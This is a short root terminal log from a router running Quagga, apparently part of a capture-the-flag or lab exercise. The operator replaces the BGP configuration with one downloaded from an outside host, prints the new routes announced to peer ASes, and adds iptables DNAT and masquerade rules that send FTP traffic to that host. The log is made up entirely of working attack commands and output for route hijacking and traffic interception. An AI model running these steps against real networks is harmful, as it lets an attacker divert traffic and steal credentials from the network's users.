 root@r1:/etc/quagga# rm bgpd.conf && wget http://10.10. /bgpd.conf && cat bgpd.conf
<d.conf && wget http://10.10. /bgpd.conf && cat bgpd.conf
--2019-03-15 12:23:44--  http://10.10. /bgpd.conf
Connecting to 10.10. :80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 436 [application/octet-stream]
Saving to: ‘bgpd.conf’
0K 100% 39.6M=0s
2019-03-15 12:23:45 (39.6 MB/s) - ‘bgpd.conf’ saved [436/436]
!
! Zebra configuration saved from vty
!   2018/07/02 02:14:27
!
route-map to-as200 permit 10
route-map to-as300 permit 10
!
router bgp 100
 bgp router-id 10.255.255.1
 network 10.101.8.0/21
 network 10.101.16.0/21
 network 10.120.15.0/25
 redistribute connected
 neighbor 10.78.10.2 remote-as 200
 neighbor 10.78.11.2 remote-as 300
 neighbor 10.78.10.2 route-map to-as200 out
 neighbor 10.78.11.2 route-map to-as300 out
!
line vty
!
root@r1:/etc/quagga# iptables -t nat -A PREROUTING -p tcp --dport 21 -j DNAT --to-destination 10.10. :21
< tcp --dport 21 -j DNAT --to-destination 10.10. :21
root@r1:/etc/quagga# iptables -t nat -A POSTROUTING -j MASQUERADE
iptables -t nat -A POSTROUTING -j MASQUERADE
root@r1:/etc/quagga# service quagga restart
service quagga restart